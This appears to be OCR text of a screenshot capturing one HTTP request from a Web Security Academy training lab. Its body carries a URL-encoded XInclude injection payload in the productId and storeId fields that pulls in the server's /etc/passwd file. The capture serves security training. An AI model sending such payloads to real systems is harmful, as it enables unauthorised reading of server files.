 1 POST /product/stock HTTP/1.1
2 Host: acf81f7c1e26fc6ec02d229c00d60070.web-security-academy.net
3 Cookie: session=J6ZXKrHdgvyN9VVqSIqsgyiAXo0IlKVC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acf81f7c1e26fc6ec02d229c00d60070.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acf81f7c1e26fc6ec02d229c00d60070.web-security-academy.net
11 Content-Length: 21
12 Te: trailers
13 Connection: close
14
15 productId=
%3c%66%6f%6f%20%78%6d%6c%6e%73%3a%78%69%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%77%33%2e%6f%
72%67%2f%32%30%30%31%2f%58%49%6e%63%6c%75%64%65%22%3e%20%0d%0a%3c%78%69%3a%69%6e%63%6c%75%6
4%65%20%70%61%72%73%65%3d%22%74%65%78%74%22%20%68%72%65%66%3d%22%66%69%6c%65%3a%2f%2f%2f%65
%74%63%2f%70%61%73%73%77%64%22%2f%3e%3c%2f%66%6f%6f%3e&storeId=
%3c%66%6f%6f%20%78%6d%6c%6e%73%3a%78%69%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%77%33%2e%6f%
72%67%2f%32%30%30%31%2f%58%49%6e%63%6c%75%64%65%22%3e%20%0d%0a%3c%78%69%3a%69%6e%63%6c%75%6
4%65%20%70%61%72%73%65%3d%22%74%65%78%74%22%20%68%72%65%66%3d%22%66%69%6c%65%3a%2f%2f%2f%65
%74%63%2f%70%61%73%73%77%64%22%2f%3e%3c%2f%66%6f%6f%3e